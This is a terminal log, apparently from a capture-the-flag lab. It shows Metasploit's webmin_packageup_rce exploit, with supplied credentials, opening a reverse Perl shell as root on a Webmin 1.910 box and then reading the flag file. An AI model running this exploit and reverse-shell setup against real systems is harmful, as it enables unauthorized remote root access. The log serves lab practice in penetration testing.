 Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > set PASSWORD tokiohotel
PASSWORD => tokiohotel
msf5 exploit(linux/http/webmin_packageup_rce) > set USERNAME admin
USERNAME => admin
msf5 exploit(linux/http/webmin_packageup_rce) > set RHOSTS 10.0.0.128
RHOSTS => 10.0.0.128
msf5 exploit(linux/http/webmin_packageup_rce) > set LHOST 10.0.0.252
LHOST => 10.0.0.252
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.0.0.252:4444
[-] Exploit failed: Errno::ENOTCONN Transport endpoint is not connected - getpeername(2)
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.0.0.252:4444
[+] Session cookie: 00b1b225e7ad4844f3714f2b0cad68a2
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.0.0.252:4444 -> 10.0.0.128:37226) at 2021-06-04 15:26:59 -0400
whoami
root
cat /root/flag.txt
.---..-.-.-..-..-..--.     .---. .-..---..---..---..---.
| |-'| | | || .` || \ \### | |-< | || |-'| |-'| |- | |-<
`-'  `-----'`-'`-'`-'-'    `-'`-'`-'`-'  `-'  `---'`-'`-'
COngrats !!! You have rooted this box !!
Follow me on twitter @san3ncrypt3d